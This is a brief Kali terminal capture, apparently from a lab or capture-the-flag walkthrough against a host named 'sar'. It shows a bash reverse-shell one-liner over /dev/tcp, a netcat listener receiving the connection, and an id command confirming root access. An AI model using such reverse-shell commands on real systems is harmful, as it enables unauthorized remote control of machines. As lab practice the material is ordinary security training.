 kali@kali ~
payload -r
bash -i >& /dev/tcp/192.168.49.221/50216 0>&1
[+] Staring Netcat Listener:
listening on [any] 50216 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.35] 48986
bash: cannot set terminal process group (3912): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sar:/var/www/html#